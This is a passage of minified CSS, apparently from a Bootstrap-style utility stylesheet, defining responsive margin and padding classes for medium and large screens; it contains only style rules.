n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-.75rem!important}.mt-md-n3,.my-md-n3{margin-top:-.75rem!important}.mr-md-n3,.mx-md-n3{margin-right:-.75rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-.75rem!important}.ml-md-n3,.mx-md-n3{margin-left:-.75rem!important}.m-md-n4{margin:-1rem!important}.mt-md-n4,.my-md-n4{margin-top:-1rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1rem!important}.m-md-n5{margin:-1.25rem!important}.mt-md-n5,.my-md-n5{margin-top:-1.25rem!important}.mr-md-n5,.mx-md-n5{margin-right:-1.25rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-1.25rem!important}.ml-md-n5,.mx-md-n5{margin-left:-1.25rem!important}.m-md-n6{margin:-1.5rem!important}.mt-md-n6,.my-md-n6{margin-top:-1.5rem!important}.mr-md-n6,.mx-md-n6{margin-right:-1.5rem!important}.mb-md-n6,.my-md-n6{margin-bottom:-1.5rem!important}.ml-md-n6,.mx-md-n6{margin-left:-1.5rem!important}.m-md-n7{margin:-1.75rem!important}.mt-md-n7,.my-md-n7{margin-top:-1.75rem!important}.mr-md-n7,.mx-md-n7{margin-right:-1.75rem!important}.mb-md-n7,.my-md-n7{margin-bottom:-1.75rem!important}.ml-md-n7,.mx-md-n7{margin-left:-1.75rem!important}.m-md-n8{margin:-2rem!important}.mt-md-n8,.my-md-n8{margin-top:-2rem!important}.mr-md-n8,.mx-md-n8{margin-right:-2rem!important}.mb-md-n8,.my-md-n8{margin-bottom:-2rem!important}.ml-md-n8,.mx-md-n8{margin-left:-2rem!important}.m-md-n9{margin:-2.25rem!important}.mt-md-n9,.my-md-n9{margin-top:-2.25rem!important}.mr-md-n9,.mx-md-n9{margin-right:-2.25rem!important}.mb-md-n9,.my-md-n9{margin-bottom:-2.25rem!important}.ml-md-n9,.mx-md-n9{margin-left:-2.25rem!important}.m-md-n10{margin:-2.5rem!important}.mt-md-n10,.my-md-n10{margin-top:-2.5rem!important}.mr-md-n10,.mx-md-n10{margin-right:-2.5rem!important}.mb-md-n10,.my-md-n10{margin-bottom:-2.5rem!important}.ml-md-n10,.mx-md-n10{margin-left:-2.5rem!important}.m-md-n11{margin:-2.75rem!important}.mt-md-n11,.my-md-n11{margin-top:-2.75rem!important}.mr-md-n11,.mx-md-n11{margin-right:-2.75rem!important}.mb-md-n11,.my-md-n11{margin-bottom:-2.75rem!important}.ml-md-n11,.mx-md-n11{margin-left:-2.75rem!important}.m-md-n12{margin:-3rem!important}.mt-md-n12,.my-md-n12{margin-top:-3rem!important}.mr-md-n12,.mx-md-n12{margin-right:-3rem!important}.mb-md-n12,.my-md-n12{margin-bottom:-3rem!important}.ml-md-n12,.mx-md-n12{margin-left:-3rem!important}.m-md-n13{margin:-3.25rem!important}.mt-md-n13,.my-md-n13{margin-top:-3.25rem!important}.mr-md-n13,.mx-md-n13{margin-right:-3.25rem!important}.mb-md-n13,.my-md-n13{margin-bottom:-3.25rem!important}.ml-md-n13,.mx-md-n13{margin-left:-3.25rem!important}.m-md-n14{margin:-3.5rem!important}.mt-md-n14,.my-md-n14{margin-top:-3.5rem!important}.mr-md-n14,.mx-md-n14{margin-right:-3.5rem!important}.mb-md-n14,.my-md-n14{margin-bottom:-3.5rem!important}.ml-md-n14,.mx-md-n14{margin-left:-3.5rem!important}.m-md-n15{margin:-3.75rem!important}.mt-md-n15,.my-md-n15{margin-top:-3.75rem!important}.mr-md-n15,.mx-md-n15{margin-right:-3.75rem!important}.mb-md-n15,.my-md-n15{margin-bottom:-3.75rem!important}.ml-md-n15,.mx-md-n15{margin-left:-3.75rem!important}.m-md-n16{margin:-4rem!important}.mt-md-n16,.my-md-n16{margin-top:-4rem!important}.mr-md-n16,.mx-md-n16{margin-right:-4rem!important}.mb-md-n16,.my-md-n16{margin-bottom:-4rem!important}.ml-md-n16,.mx-md-n16{margin-left:-4rem!important}.m-md-n17{margin:-4.25rem!important}.mt-md-n17,.my-md-n17{margin-top:-4.25rem!important}.mr-md-n17,.mx-md-n17{margin-right:-4.25rem!important}.mb-md-n17,.my-md-n17{margin-bottom:-4.25rem!important}.ml-md-n17,.mx-md-n17{margin-left:-4.25rem!important}.m-md-n18{margin:-4.5rem!important}.mt-md-n18,.my-md-n18{margin-top:-4.5rem!important}.mr-md-n18,.mx-md-n18{margin-right:-4.5rem!important}.mb-md-n18,.my-md-n18{margin-bottom:-4.5rem!important}.ml-md-n18,.mx-md-n18{margin-left:-4.5rem!important}.m-md-n19{margin:-4.75rem!important}.mt-md-n19,.my-md-n19{margin-top:-4.75rem!important}.mr-md-n19,.mx-md-n19{margin-right:-4.75rem!important}.mb-md-n19,.my-md-n19{margin-bottom:-4.75rem!important}.ml-md-n19,.mx-md-n19{margin-left:-4.75rem!important}.m-md-n20{margin:-5rem!important}.mt-md-n20,.my-md-n20{margin-top:-5rem!important}.mr-md-n20,.mx-md-n20{margin-right:-5rem!important}.mb-md-n20,.my-md-n20{margin-bottom:-5rem!important}.ml-md-n20,.mx-md-n20{margin-left:-5rem!important}.m-md-n21{margin:-5.25rem!important}.mt-md-n21,.my-md-n21{margin-top:-5.25rem!important}.mr-md-n21,.mx-md-n21{margin-right:-5.25rem!important}.mb-md-n21,.my-md-n21{margin-bottom:-5.25rem!important}.ml-md-n21,.mx-md-n21{margin-left:-5.25rem!important}.m-md-n22{margin:-5.5rem!important}.mt-md-n22,.my-md-n22{margin-top:-5.5rem!important}.mr-md-n22,.mx-md-n22{margin-right:-5.5rem!important}.mb-md-n22,.my-md-n22{margin-bottom:-5.5rem!important}.ml-md-n22,.mx-md-n22{margin-left:-5.5rem!important}.m-md-n23{margin:-5.75rem!important}.mt-md-n23,.my-md-n23{margin-top:-5.75rem!important}.mr-md-n23,.mx-md-n23{margin-right:-5.75rem!important}.mb-md-n23,.my-md-n23{margin-bottom:-5.75rem!important}.ml-md-n23,.mx-md-n23{margin-left:-5.75rem!important}.m-md-n24{margin:-6rem!important}.mt-md-n24,.my-md-n24{margin-top:-6rem!important}.mr-md-n24,.mx-md-n24{margin-right:-6rem!important}.mb-md-n24,.my-md-n24{margin-bottom:-6rem!important}.ml-md-n24,.mx-md-n24{margin-left:-6rem!important}.m-md-n25{margin:-6.25rem!important}.mt-md-n25,.my-md-n25{margin-top:-6.25rem!important}.mr-md-n25,.mx-md-n25{margin-right:-6.25rem!important}.mb-md-n25,.my-md-n25{margin-bottom:-6.25rem!important}.ml-md-n25,.mx-md-n25{margin-left:-6.25rem!important}.m-md-n26{margin:-6.5rem!important}.mt-md-n26,.my-md-n26{margin-top:-6.5rem!important}.mr-md-n26,.mx-md-n26{margin-right:-6.5rem!important}.mb-md-n26,.my-md-n26{margin-bottom:-6.5rem!important}.ml-md-n26,.mx-md-n26{margin-left:-6.5rem!important}.m-md-n27{margin:-6.75rem!important}.mt-md-n27,.my-md-n27{margin-top:-6.75rem!important}.mr-md-n27,.mx-md-n27{margin-right:-6.75rem!important}.mb-md-n27,.my-md-n27{margin-bottom:-6.75rem!important}.ml-md-n27,.mx-md-n27{margin-left:-6.75rem!important}.m-md-n28{margin:-7rem!important}.mt-md-n28,.my-md-n28{margin-top:-7rem!important}.mr-md-n28,.mx-md-n28{margin-right:-7rem!important}.mb-md-n28,.my-md-n28{margin-bottom:-7rem!important}.ml-md-n28,.mx-md-n28{margin-left:-7rem!important}.m-md-n29{margin:-7.25rem!important}.mt-md-n29,.my-md-n29{margin-top:-7.25rem!important}.mr-md-n29,.mx-md-n29{margin-right:-7.25rem!important}.mb-md-n29,.my-md-n29{margin-bottom:-7.25rem!important}.ml-md-n29,.mx-md-n29{margin-left:-7.25rem!important}.m-md-n30{margin:-7.5rem!important}.mt-md-n30,.my-md-n30{margin-top:-7.5rem!important}.mr-md-n30,.mx-md-n30{margin-right:-7.5rem!important}.mb-md-n30,.my-md-n30{margin-bottom:-7.5rem!important}.ml-md-n30,.mx-md-n30{margin-left:-7.5rem!important}.m-md-n31{margin:-7.75rem!important}.mt-md-n31,.my-md-n31{margin-top:-7.75rem!important}.mr-md-n31,.mx-md-n31{margin-right:-7.75rem!important}.mb-md-n31,.my-md-n31{margin-bottom:-7.75rem!important}.ml-md-n31,.mx-md-n31{margin-left:-7.75rem!important}.m-md-n32{margin:-8rem!important}.mt-md-n32,.my-md-n32{margin-top:-8rem!important}.mr-md-n32,.mx-md-n32{margin-right:-8rem!important}.mb-md-n32,.my-md-n32{margin-bottom:-8rem!important}.ml-md-n32,.mx-md-n32{margin-left:-8rem!important}.m-md-n33{margin:-8.25rem!important}.mt-md-n33,.my-md-n33{margin-top:-8.25rem!important}.mr-md-n33,.mx-md-n33{margin-right:-8.25rem!important}.mb-md-n33,.my-md-n33{margin-bottom:-8.25rem!important}.ml-md-n33,.mx-md-n33{margin-left:-8.25rem!important}.m-md-n34{margin:-8.5rem!important}.mt-md-n34,.my-md-n34{margin-top:-8.5rem!important}.mr-md-n34,.mx-md-n34{margin-right:-8.5rem!important}.mb-md-n34,.my-md-n34{margin-bottom:-8.5rem!important}.ml-md-n34,.mx-md-n34{margin-left:-8.5rem!important}.m-md-n35{margin:-8.75rem!important}.mt-md-n35,.my-md-n35{margin-top:-8.75rem!important}.mr-md-n35,.mx-md-n35{margin-right:-8.75rem!important}.mb-md-n35,.my-md-n35{margin-bottom:-8.75rem!important}.ml-md-n35,.mx-md-n35{margin-left:-8.75rem!important}.m-md-n36{margin:-9rem!important}.mt-md-n36,.my-md-n36{margin-top:-9rem!important}.mr-md-n36,.mx-md-n36{margin-right:-9rem!important}.mb-md-n36,.my-md-n36{margin-bottom:-9rem!important}.ml-md-n36,.mx-md-n36{margin-left:-9rem!important}.m-md-n37{margin:-9.25rem!important}.mt-md-n37,.my-md-n37{margin-top:-9.25rem!important}.mr-md-n37,.mx-md-n37{margin-right:-9.25rem!important}.mb-md-n37,.my-md-n37{margin-bottom:-9.25rem!important}.ml-md-n37,.mx-md-n37{margin-left:-9.25rem!important}.m-md-n48{margin:-9.5rem!important}.mt-md-n48,.my-md-n48{margin-top:-9.5rem!important}.mr-md-n48,.mx-md-n48{margin-right:-9.5rem!important}.mb-md-n48,.my-md-n48{margin-bottom:-9.5rem!important}.ml-md-n48,.mx-md-n48{margin-left:-9.5rem!important}.m-md-n39{margin:-9.75rem!important}.mt-md-n39,.my-md-n39{margin-top:-9.75rem!important}.mr-md-n39,.mx-md-n39{margin-right:-9.75rem!important}.mb-md-n39,.my-md-n39{margin-bottom:-9.75rem!important}.ml-md-n39,.mx-md-n39{margin-left:-9.75rem!important}.m-md-n40{margin:-10rem!important}.mt-md-n40,.my-md-n40{margin-top:-10rem!important}.mr-md-n40,.mx-md-n40{margin-right:-10rem!important}.mb-md-n40,.my-md-n40{margin-bottom:-10rem!important}.ml-md-n40,.mx-md-n40{margin-left:-10rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:.75rem!important}.mt-lg-3,.my-lg-3{margin-top:.75rem!important}.mr-lg-3,.mx-lg-3{margin-right:.75rem!important}.mb-lg-3,.my-lg-3{margin-bottom:.75rem!important}.ml-lg-3,.mx-lg-3{margin-left:.75rem!important}.m-lg-4{margin:1rem!important}.mt-lg-4,.my-lg-4{margin-top:1rem!important}.mr-lg-4,.mx-lg-4{margin-right:1rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1rem!important}.ml-lg-4,.mx-lg-4{margin-left:1rem!important}.m-lg-5{margin:1.25rem!important}.mt-lg-5,.my-lg-5{margin-top:1.25rem!important}.mr-lg-5,.mx-lg-5{margin-right:1.25rem!important}.mb-lg-5,.my-lg-5{margin-bottom:1.25rem!important}.ml-lg-5,.mx-lg-5{margin-left:1.25rem!important}.m-lg-6{margin:1.5rem!important}.mt-lg-6,.my-lg-6{margin-top:1.5rem!important}.mr-lg-6,.mx-lg-6{margin-right:1.5rem!important}.mb-lg-6,.my-lg-6{margin-bottom:1.5rem!important}.ml-lg-6,.mx-lg-6{margin-left:1.5rem!important}.m-lg-7{margin:1.75rem!important}.mt-lg-7,.my-lg-7{margin-top:1.75rem!important}.mr-lg-7,.mx-lg-7{margin-right:1.75rem!important}.mb-lg-7,.my-lg-7{margin-bottom:1.75rem!important}.ml-lg-7,.mx-lg-7{margin-left:1.75rem!important}.m-lg-8{margin:2rem!important}.mt-lg-8,.my-lg-8{margin-top:2rem!important}.mr-lg-8,.mx-lg-8{margin-right:2rem!important}.mb-lg-8,.my-lg-8{margin-bottom:2rem!important}.ml-lg-8,.mx-lg-8{margin-left:2rem!important}.m-lg-9{margin:2.25rem!important}.mt-lg-9,.my-lg-9{margin-top:2.25rem!important}.mr-lg-9,.mx-lg-9{margin-right:2.25rem!important}.mb-lg-9,.my-lg-9{margin-bottom:2.25rem!important}.ml-lg-9,.mx-lg-9{margin-left:2.25rem!important}.m-lg-10{margin:2.5rem!important}.mt-lg-10,.my-lg-10{margin-top:2.5rem!important}.mr-lg-10,.mx-lg-10{margin-right:2.5rem!important}.mb-lg-10,.my-lg-10{margin-bottom:2.5rem!important}.ml-lg-10,.mx-lg-10{margin-left:2.5rem!important}.m-lg-11{margin:2.75rem!important}.mt-lg-11,.my-lg-11{margin-top:2.75rem!important}.mr-lg-11,.mx-lg-11{margin-right:2.75rem!important}.mb-lg-11,.my-lg-11{margin-bottom:2.75rem!important}.ml-lg-11,.mx-lg-11{margin-left:2.75rem!important}.m-lg-12{margin:3rem!important}.mt-lg-12,.my-lg-12{margin-top:3rem!important}.mr-lg-12,.mx-lg-12{margin-right:3rem!important}.mb-lg-12,.my-lg-12{margin-bottom:3rem!important}.ml-lg-12,.mx-lg-12{margin-left:3rem!important}.m-lg-13{margin:3.25rem!important}.mt-lg-13,.my-lg-13{margin-top:3.25rem!important}.mr-lg-13,.mx-lg-13{margin-right:3.25rem!important}.mb-lg-13,.my-lg-13{margin-bottom:3.25rem!important}.ml-lg-13,.mx-lg-13{margin-left:3.25rem!important}.m-lg-14{margin:3.5rem!important}.mt-lg-14,.my-lg-14{margin-top:3.5rem!important}.mr-lg-14,.mx-lg-14{margin-right:3.5rem!important}.mb-lg-14,.my-lg-14{margin-bottom:3.5rem!important}.ml-lg-14,.mx-lg-14{margin-left:3.5rem!important}.m-lg-15{margin:3.75rem!important}.mt-lg-15,.my-lg-15{margin-top:3.75rem!important}.mr-lg-15,.mx-lg-15{margin-right:3.75rem!important}.mb-lg-15,.my-lg-15{margin-bottom:3.75rem!important}.ml-lg-15,.mx-lg-15{margin-left:3.75rem!important}.m-lg-16{margin:4rem!important}.mt-lg-16,.my-lg-16{margin-top:4rem!important}.mr-lg-16,.mx-lg-16{margin-right:4rem!important}.mb-lg-16,.my-lg-16{margin-bottom:4rem!important}.ml-lg-16,.mx-lg-16{margin-left:4rem!important}.m-lg-17{margin:4.25rem!important}.mt-lg-17,.my-lg-17{margin-top:4.25rem!important}.mr-lg-17,.mx-lg-17{margin-right:4.25rem!important}.mb-lg-17,.my-lg-17{margin-bottom:4.25rem!important}.ml-lg-17,.mx-lg-17{margin-left:4.25rem!important}.m-lg-18{margin:4.5rem!important}.mt-lg-18,.my-lg-18{margin-top:4.5rem!important}.mr-lg-18,.mx-lg-18{margin-right:4.5rem!important}.mb-lg-18,.my-lg-18{margin-bottom:4.5rem!important}.ml-lg-18,.mx-lg-18{margin-left:4.5rem!important}.m-lg-19{margin:4.75rem!important}.mt-lg-19,.my-lg-19{margin-top:4.75rem!important}.mr-lg-19,.mx-lg-19{margin-right:4.75rem!important}.mb-lg-19,.my-lg-19{margin-bottom:4.75rem!important}.ml-lg-19,.mx-lg-19{margin-left:4.75rem!important}.m-lg-20{margin:5rem!important}.mt-lg-20,.my-lg-20{margin-top:5rem!important}.mr-lg-20,.mx-lg-20{margin-right:5rem!important}.mb-lg-20,.my-lg-20{margin-bottom:5rem!important}.ml-lg-20,.mx-lg-20{margin-left:5rem!important}.m-lg-21{margin:5.25rem!important}.mt-lg-21,.my-lg-21{margin-top:5.25rem!important}.mr-lg-21,.mx-lg-21{margin-right:5.25rem!important}.mb-lg-21,.my-lg-21{margin-bottom:5.25rem!important}.ml-lg-21,.mx-lg-21{margin-left:5.25rem!important}.m-lg-22{margin:5.5rem!important}.mt-lg-22,.my-lg-22{margin-top:5.5rem!important}.mr-lg-22,.mx-lg-22{margin-right:5.5rem!important}.mb-lg-22,.my-lg-22{margin-bottom:5.5rem!important}.ml-lg-22,.mx-lg-22{margin-left:5.5rem!important}.m-lg-23{margin:5.75rem!important}.mt-lg-23,.my-lg-23{margin-top:5.75rem!important}.mr-lg-23,.mx-lg-23{margin-right:5.75rem!important}.mb-lg-23,.my-lg-23{margin-bottom:5.75rem!important}.ml-lg-23,.mx-lg-23{margin-left:5.75rem!important}.m-lg-24{margin:6rem!important}.mt-lg-24,.my-lg-24{margin-top:6rem!important}.mr-lg-24,.mx-lg-24{margin-right:6rem!important}.mb-lg-24,.my-lg-24{margin-bottom:6rem!important}.ml-lg-24,.mx-lg-24{margin-left:6rem!important}.m-lg-25{margin:6.25rem!important}.mt-lg-25,.my-lg-25{margin-top:6.25rem!important}.mr-lg-25,.mx-lg-25{margin-right:6.25rem!important}.mb-lg-25,.my-lg-25{margin-bottom:6.25rem!important}.ml-lg-25,.mx-lg-25{margin-left:6.25rem!important}.m-lg-26{margin:6.5rem!important}.mt-lg-26,.my-lg-26{margin-top:6.5rem!important}.mr-lg-26,.mx-lg-26{margin-right:6.5rem!important}.mb-lg-26,.my-lg-26{margin-bottom:6.5rem!important}.ml-lg-26,.mx-lg-26{margin-left:6.5rem!important}.m-lg-27{margin:6.75rem!important}.mt-lg-27,.my-lg-27{margin-top:6.75rem!important}.mr-lg-27,.mx-lg-27{margin-right:6.75rem!important}.mb-lg-27,.my-lg-27{margin-bottom:6.75rem!important}.ml-lg-27,.mx-lg-27{margin-left:6.75rem!important}.m-lg-28{margin:7rem!important}.mt-lg-28,.my-lg-28{margin-top:7rem!important}.mr-lg-28,.mx-lg-28{margin-right:7rem!important}.mb-lg-28,.my-lg-28{margin-bottom:7rem!important}.ml-lg-28,.mx-lg-28{margin-left:7rem!important}.m-lg-29{margin:7.25rem!important}.mt-lg-29,.my-lg-29{margin-top:7.25rem!important}.mr-lg-29,.mx-lg-29{margin-right:7.25rem!important}.mb-lg-29,.my-lg-29{margin-bottom:7.25rem!important}.ml-lg-29,.mx-lg-29{margin-left:7.25rem!important}.m-lg-30{margin:7.5rem!important}.mt-lg-30,.my-lg-30{margin-top:7.5rem!important}.mr-lg-30,.mx-lg-30{margin-right:7.5rem!important}.mb-lg-30,.my-lg-30{margin-bottom:7.5rem!important}.ml-lg-30,.mx-lg-30{margin-left:7.5rem!important}.m-lg-31{margin:7.75rem!important}.mt-lg-31,.my-lg-31{margin-top:7.75rem!important}.mr-lg-31,.mx-lg-31{margin-right:7.75rem!important}.mb-lg-31,.my-lg-31{margin-bottom:7.75rem!important}.ml-lg-31,.mx-lg-31{margin-left:7.75rem!important}.m-lg-32{margin:8rem!important}.mt-lg-32,.my-lg-32{margin-top:8rem!important}.mr-lg-32,.mx-lg-32{margin-right:8rem!important}.mb-lg-32,.my-lg-32{margin-bottom:8rem!important}.ml-lg-32,.mx-lg-32{margin-left:8rem!important}.m-lg-33{margin:8.25rem!important}.mt-lg-33,.my-lg-33{margin-top:8.25rem!important}.mr-lg-33,.mx-lg-33{margin-right:8.25rem!important}.mb-lg-33,.my-lg-33{margin-bottom:8.25rem!important}.ml-lg-33,.mx-lg-33{margin-left:8.25rem!important}.m-lg-34{margin:8.5rem!important}.mt-lg-34,.my-lg-34{margin-top:8.5rem!important}.mr-lg-34,.mx-lg-34{margin-right:8.5rem!important}.mb-lg-34,.my-lg-34{margin-bottom:8.5rem!important}.ml-lg-34,.mx-lg-34{margin-left:8.5rem!important}.m-lg-35{margin:8.75rem!important}.mt-lg-35,.my-lg-35{margin-top:8.75rem!important}.mr-lg-35,.mx-lg-35{margin-right:8.75rem!important}.mb-lg-35,.my-lg-35{margin-bottom:8.75rem!important}.ml-lg-35,.mx-lg-35{margin-left:8.75rem!important}.m-lg-36{margin:9rem!important}.mt-lg-36,.my-lg-36{margin-top:9rem!important}.mr-lg-36,.mx-lg-36{margin-right:9rem!important}.mb-lg-36,.my-lg-36{margin-bottom:9rem!important}.ml-lg-36,.mx-lg-36{margin-left:9rem!important}.m-lg-37{margin:9.25rem!important}.mt-lg-37,.my-lg-37{margin-top:9.25rem!important}.mr-lg-37,.mx-lg-37{margin-right:9.25rem!important}.mb-lg-37,.my-lg-37{margin-bottom:9.25rem!important}.ml-lg-37,.mx-lg-37{margin-left:9.25rem!important}.m-lg-48{margin:9.5rem!important}.mt-lg-48,.my-lg-48{margin-top:9.5rem!important}.mr-lg-48,.mx-lg-48{margin-right:9.5rem!important}.mb-lg-48,.my-lg-48{margin-bottom:9.5rem!important}.ml-lg-48,.mx-lg-48{margin-left:9.5rem!important}.m-lg-39{margin:9.75rem!important}.mt-lg-39,.my-lg-39{margin-top:9.75rem!important}.mr-lg-39,.mx-lg-39{margin-right:9.75rem!important}.mb-lg-39,.my-lg-39{margin-bottom:9.75rem!important}.ml-lg-39,.mx-lg-39{margin-left:9.75rem!important}.m-lg-40{margin:10rem!important}.mt-lg-40,.my-lg-40{margin-top:10rem!important}.mr-lg-40,.mx-lg-40{margin-right:10rem!important}.mb-lg-40,.my-lg-40{margin-bottom:10rem!important}.ml-lg-40,.mx-lg-40{margin-left:10rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:.75rem!important}.pt-lg-3,.py-lg-3{padding-top:.75rem!important}.pr-lg-3,.px-lg-3{padding-right:.75rem!important}.pb-lg-3,.py-lg-3{padding-bottom:.75rem!important}.pl-lg-3,.px-lg-3{padding-left:.75rem!important}.p-lg-4{padding:1rem!important}.pt-lg-4,.py-lg-4{padding-top:1rem!important}.pr-lg-4,.px-lg-4{padding-right:1rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1rem!important}.pl-lg-4,.px-lg-4{padding-left:1rem!important}.p-lg-5{padding:1.25rem!important}.pt-lg-5,.py-lg-5{padding-top:1.25rem!important}.pr-lg-5,.px-lg-5{padding-right:1.25rem!important}.pb-lg-5,.py-lg-5{padding-bottom:1.25rem!important}.pl-lg-5,.px-lg-5{padding-left:1.25rem!important}.p-lg-6{padding:1.5rem!important}.pt-lg-6,.py-lg-6{padding-top:1.5rem!important}.pr-lg-6,.px-lg-6{padding-right:1.5rem!important}.pb-lg-6,.py-lg-6{padding-bottom:1.5rem!important}.pl-lg-6,.px-lg-6{padding-left:1.5rem!important}.p-lg-7{padding:1.75rem!important}.pt-lg-7,.py-lg-7{padding-top:1.75rem!important}.pr-lg-7,.px-lg-7{padding-right:1.75rem!important}.pb-lg-7,.py-lg-7{padding-bottom:1.75rem!important}.pl-lg-7,.px-lg-7{padding-left:1.75rem!important}.p-lg-8{padding:2rem!important}.pt-lg-8,.py-lg-8{padding-top:2rem!important}.pr-lg-8,.px-lg-8{padding-right:2rem!important}.pb-lg-8,.py-lg-8{padding-bottom:2rem!important}.pl-lg-8,.px-lg-8{padding-left:2rem!important}.p-lg-9{padding:2.25rem!important}.pt-lg-9,.py-lg-9{padding-top:2.25rem!important}.pr-lg-9,.px-lg-9{padding-right:2.25rem!important}.pb-lg-9,.py-lg-9{padding-bottom:2.25rem!important}.pl-lg-9,.px-lg-9{padding-left:2.25rem!important}.p-lg-10{padding:2.5rem!important}.pt-lg-10,.py-lg-10{padding-top:2.5rem!important}.pr-lg-10,.px-lg-10{padding-right:2.5rem!important}.pb-lg-10,.py-lg-10{padding-bottom:2.5rem!important}.pl-lg-10,.px-lg-10{padding-left:2.5rem!important}.p-lg-11{padding:2.75rem!important}.pt-lg-11,.py-lg-11{padding-top:2.75rem!important}.pr-lg-11,.px-lg-11{padding-right:2.75rem!important}.pb-lg-11,.py-lg-11{padding-bottom:2.75rem!important}.pl-lg-11,.px-lg-11{padding-left:2.75rem!important}.p-lg-12{padding:3rem!important}.pt-lg-12,.py-lg-12{padding-top:3rem!important}.pr-lg-12,.px-lg-12{padding-right:3rem!important}.pb-lg-12,.py-lg-12{padding-bottom:3rem!important}.pl-lg-12,.px-lg-12{padding-left:3rem!important}.p-lg-13{padding:3.25rem!important}.pt-lg-13,.py-lg-13{padding-top:3.25rem!important}.pr-lg-13,.px-lg-13{padding-right:3.25rem!important}.pb-lg-13,.py-lg-13{padding-bottom:3.25rem!important}.pl-lg-13,.px-lg-13{padding-left:3.25rem!important}.p-lg-14{padding:3.5rem!important}.pt-lg-14,.py-lg-14{padding-top:3.5rem!important}.pr-lg-14,.px-lg-14{padding-right:3.5rem!important}.pb-lg-14,.py-lg-14{padding-bottom:3.5rem!important}.pl-lg-14,.px-lg-14{padding-left:3.5rem!important}.p-lg-15{padding:3.75rem!important}.pt-lg-15,.py-lg-15{padding-top:3.75rem!important}.pr-lg-15,.px-lg-15{padding-right:3.75rem!important}.pb-lg-15,.py-lg-15{padding-bottom:3.75rem!important}.pl-lg-15,.px-lg-15{padding-left:3.75rem!important}.p-lg-16{padding:4rem!important}.pt-lg-16,.py-lg-16{padding-top:4rem!important}.pr-lg-16,.px-lg-16{padding-right:4rem!important}.pb-lg-16,.py-lg-16{padding-bottom:4rem!important}.pl-lg-16,.px-lg-16{padding-left:4rem!important}.p-lg-17{padding:4.25rem!important}.pt-lg-17,.py-lg-17{padding-top:4.25rem!important}.pr-lg-17,.px-lg-17{padding-right:4.25rem!important}.pb-lg-17,.py-lg-17{padding-bottom:4.25rem!important}.pl-lg-17,.px-lg-17{padding-left:4.25rem!important}.p-lg-18{padding:4.5rem!important}.pt-lg-18,.py-lg-18{padding-top:4.5rem!important}.pr-lg-18,.px-lg-18{padding-right:4.5rem!important}.pb-lg-18,.py-lg-18{padding-bottom:4.5rem!important}.pl-lg-18,.px-lg-18{padding-left:4.5rem!important}.p-lg-19{padding:4.75rem!important}.pt-lg-19,.py-lg-19{padding-top:4.75rem!important}.pr-lg-19,.px-lg-19{padding-right:4.75rem!important}.pb-lg-19,.py-lg-19{padding-bottom:4.75rem!important}.pl-lg-19,.px-lg-19{padding-left:4.75rem!important}.p-lg-20{padding:5rem!important}.pt-lg-20,.py-lg-20{padding-top:5rem!important}.pr-lg-20,.px-lg-20{padding-right:5rem!important}.pb-lg-20,.py-lg-20{padding-bottom:5rem!important}.pl-lg-20,.px-lg-20{padding-left:5rem!important}.p-lg-21{padding:5.25rem!important}.pt-lg-21,.py-lg-21{padding-top:5.25rem!important}.pr-lg-21,.px-lg-21{padding-right:5.25rem!important}.pb-lg-21,.py-lg-21{padding-bottom:5.25rem!important}.pl-lg-21,.px-lg-21{padding-left:5.25rem!important}.p-lg-22{padding:5.5rem!important}.pt-lg-22,.py-lg-22{padding-top:5.5rem!important}.pr-lg-22,.px-lg-22{padding-right:5.5rem!important}.pb-lg-22,.py-lg-22{padding-bottom:5.5rem!important}.pl-lg-22,.px-lg-22{padding-left:5.5rem!important}.p-lg-23{padding:5.75rem!important}.pt-lg-23,.py-lg-23{padding-top:5.75rem!important}.pr-lg-23,.px-lg-23{padding-right:5.75rem!important}.pb-lg-23,.py-lg-23{padding-bottom:5.75rem!important}.pl-lg-23,.px-lg-23{padding-left:5.75rem!important}.p-lg-24{padding:6rem!important}.pt-lg-24,.py-lg-24{padding-top:6rem!important}.pr-lg-24,.px-lg-24{